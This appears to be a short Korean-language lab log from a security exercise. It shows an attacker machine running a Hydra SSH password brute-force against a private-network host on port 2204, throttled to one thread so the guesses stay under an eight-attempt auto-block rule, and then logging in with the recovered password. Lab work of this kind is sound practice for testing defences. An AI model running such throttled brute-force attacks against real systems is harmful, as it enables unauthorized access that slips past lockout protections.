 공격자 att@192.168.0.202 — 18 브루트포스 후 로그인 성공
# 작은 사전 pw2.txt(틀린 3개 + 실제 비밀번호 ccc)로 천천히(-t 1) 대입 — 8회 미만이라 자동
차단(58번)에 안 걸린다
att@attacker:~$ hydra -l ccc -P ~/lab/pw2.txt -t 1 ssh://192.168.0.189:2204
[2204][ssh] host: 192.168.0.189   login: ccc   password: ccc
1 of 1 target successfully completed, 1 valid password found
att@attacker:~$ ssh -p 2204 ccc@192.168.0.189 'hostname; whoami'      # 비밀번호 ccc
bastion
ccc